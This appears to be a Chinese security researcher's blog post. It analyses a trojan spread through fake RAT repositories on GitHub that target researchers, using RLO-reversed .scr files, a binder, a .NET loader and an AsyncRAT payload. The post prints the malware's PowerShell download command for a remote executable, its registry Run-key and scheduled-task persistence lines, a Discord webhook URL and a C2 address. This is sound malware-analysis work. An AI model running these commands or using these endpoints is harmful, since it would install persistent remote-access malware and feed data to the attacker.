随手分析

今天和往常一样我打开github随便浏览了一下新项目



浏览的过程中我看到timwhitez大佬关注了个项目

https://github.com/MerlynXS/Pegasus-Pantheon-HVNC-V2-VNC-Hidden-Browser-Remote-Administration-Rat



是之前网上售卖的一款rat工具然后我就顺便点了一下这个的主页发现他上传了许多了的rat,然后我就关注了一下



顺便随便下载了一个打算看看是个什么钩8玩意,不过下载到本地后发现事情并没有那么简单

为什么这么说呢



好家伙是个马,用了文件名反转来钓鱼.scr。然后我又去看了其他所有项目的发现所有的sln全是.scr。那就来分析一下吧,这里还有个小插曲,过了一会我朋友yansu大佬就过来找我了(大概是看到我github活动关注了这个钓鱼的)事实上也确实是这样

他这个.scr文件是用的捆绑器(Celesty File Binder)进行捆绑的,他把sln文件和exe文件捆绑在了一起然后通过Unicode控制字符RLO来达到反转文件名(当然我感觉这并没什么屌用,都是研究人员还来这套属实是太瞧不起人了)



与sln文件捆绑在一起的是一个.NET文件

不过这个.NET只是一共loader,它内部有一个资源文件

这个文件反转后是一个.NET PE文件,会被loader内存加载执行





dump下来后继续分析(文件被加壳了同时使用了虚拟化)



用de4dot配合手动解混淆后勉强可以看



启动后木马会执行cmd /c timeout 延迟等待N秒用来反沙箱



随后释放Bbxodsfpqzzzzzzzzzzzzzzzz.exe文件到Temp目录执行这个我们先不管



接着创建C:\Users\admin\AppData\Roaming\Ltntuhk目录,并将自身copy过去





设置自启动







请求tg或Discord

他这里配置的是Discord没有用tg

https[:]//discord.com/api/webhooks/930517839058731038/wxqMQna6kAtTNVhmGukOHlrW-WHQkRPOYSzWz2dfuTvv9WOf8jk0mo11B08FfFEQzBLB



中间还有一堆没啥用的操作主要就是创建进程注入进程之类的,里面还用到了一个开源项目https://github.com/snovvcrash/DInjector

最后就是加载资源_._.resources解密后注入运行

这个也是一个.net pe这次是rat主体

手动反混淆后经过分析发现是asyncrat变种并没有什么屌用

C2:217.64.31.3:8808,8437

前面释放的那个Bbxodsfpqzzzzzzzzzzzzzzzz.exe文件也是用Celesty File Binder捆绑器生成的里面包含两个.NET PE文件

其中SOFTINCA CRYPT.EXE是执行powershell

1 | Start-Sleep -Seconds 40;(New-Object SystemNetWebClient)DownloadFile('https://filebin2awsatsigncloud/93i3on1d3fta8ijh/dc_cryptexe',(Join-Path -Path $env:AppData -ChildPath 'WindowsSecurtyexe')); |



V_PROTECTED.EXE有混淆处理后分析

将自身复制到C:\Users\admin\AppData\Roaming\SecurtyService\SecurtyService.exe

创建自启动

1 | Remove -ItemProperty -Path 'HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -Name 'SecurtyService';New-ItemProperty -Path 'HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run' -Name 'SecurtyService' -Value '"C:\Users\admin\AppData\Roaming\SecurtyService\SecurtyService.exe"' -PropertyType 'String' |

创建计划任务

1 | cmd /C schtasks /create /tn \SecurtyService /tr "C:\Users\admin\AppData\Roaming\SecurtyService\SecurtyService.exe" /st 00:00 /du 9999:59 /sc once /ri 60 /f |

启动regasm

1 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegAsm.exe" |

最后注入资源文件里保存的asyncrat木马,这个和上面的一样没啥可说的

后话

其实这个钓鱼根本没有什么分析的必要技术太低我都懒的看,正好今天放假而且博客也很久没更新了就随便写写吧

好歹你也是钓研究人员你这反转文件名看不起谁呢,用sln文件投毒都比这反转文件名强,免杀也是稀烂

很久没写博客今天写的时候md发现博客坏了,服了又修了半天博客